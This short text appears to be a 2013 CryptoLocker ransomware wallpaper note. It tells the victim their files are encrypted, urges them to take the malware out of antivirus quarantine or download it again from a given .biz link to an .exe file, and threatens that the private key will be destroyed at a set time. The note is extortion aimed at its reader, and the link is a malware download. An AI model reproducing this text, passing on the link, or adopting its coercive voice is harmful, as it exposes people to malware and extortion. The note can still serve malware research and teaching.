 CryptoLocker

Your important files encryption produced on this computer: photos, videos, documents, etc.

If you see this text, but do not see the "CryptoLocker" window, then your antivirus deleted "CryptoLocker" from computer.

If you need your files, you have to recover "CryptoLocker" from the antivirus quarantine, or find a copy of "CryptoLocker" in the Internet and start it again.

You can download "CryptoLocker" from the link given below.
http://odxrjkgnahebp.biz/1002.exe

Approximate destruction time of your private key:
10/12/2013 11:47 AM

If the time is finished you are unable to recover files anymore! Simply remove this wallpaper from your desktop.